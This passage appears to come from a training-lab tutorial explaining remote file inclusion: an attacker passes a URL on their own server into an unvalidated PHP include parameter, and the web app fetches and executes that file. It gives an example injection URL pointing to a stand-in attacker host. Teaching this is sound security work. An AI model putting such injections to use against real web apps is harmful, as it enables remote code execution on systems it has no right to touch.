 First, the attacker injects the malicious URL, which points to the attacker’s server, such as http://webapp.thm/index.php?lang=http://attacker.thm/cmd.txt. If there is no input validation, then the malicious URL passes into the include function. Next, the web app server will send a GET request to the malicious server to fetch the file. As a result, the web app includes the remote file into include function to execute the PHP file within the page and send the execution content to the attacker. In our case, the current page somewhere has to show the Hello THM message.